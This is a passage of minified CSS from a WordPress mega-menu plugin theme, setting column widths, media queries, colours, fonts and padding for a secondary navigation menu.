> li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu 